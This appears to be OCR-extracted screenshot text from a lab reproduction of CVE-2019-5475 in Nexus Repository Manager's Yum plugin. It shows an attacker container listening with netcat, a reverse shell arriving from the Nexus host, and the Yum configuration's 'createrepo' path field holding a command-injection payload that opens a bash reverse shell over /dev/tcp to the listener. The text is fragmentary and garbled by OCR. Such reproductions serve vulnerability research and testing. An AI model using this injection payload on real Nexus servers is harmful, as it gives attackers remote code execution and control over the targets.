 Administrator@EXP D:\workspace\Github\CVE-2019-5475 master ≡ +1 ~1 -0 ! [23:04]
❯ docker exec -it -u root docker_attacker /bin/bash
root@attacker:/# nc -lvvp 4444
listening on [any] 4444 ...
connect to [172.168.50.2] from CVE-2019-5475.cve-2019-5475_vpn [172.168.50.9] 50860
bash: no job control in this shell
bash-4.2$ ls -al
ls -al
total 48
drwxr-xr-x 8 root root  4096 Jul  3  2018 .
drwxr-xr-x 3 root root  4096 Jul  3  2018 ..
-rw-r--r-- 1 1001 1001 11006 Jun 27  2018 LICENSE.txt
-rw-r--r-- 1 1001 1001   782 Jun 27  2018 NOTICE.txt
drwxr-xr-x 3 1001 1001  4096 Jul  3  2018 bin
drwxr-xr-x 2 1001 1001  4096 Jul  3  2018 conf
drwxr-xr-x 2 1001 1001  4096 Jul  3  2018 lib
drwxr-xr-x 2 1001 1001  4096 Jun 27  2018 logs
drwxr-xr-x 4 1001 1001  4096 Jul  3  2018 nexus
drwxr-xr-x 2 1001 1001  4096 Jun 27  2018 tmp
bash-4.2$
Ln 84, Col 110 (74 selected) Spaces: 4 UTF-8 CRLF Markdown
Yum: Configuration
Summary Settings Status About
Enabled ?
Max number of
parallel threads ?
Path of "createrepo" bash -c $@|bash 0 echo bash -i >&/dev/tcp/172.168.50.2/4444 0>&1 || python ?
Path of "mergerepo" ?
Save Discard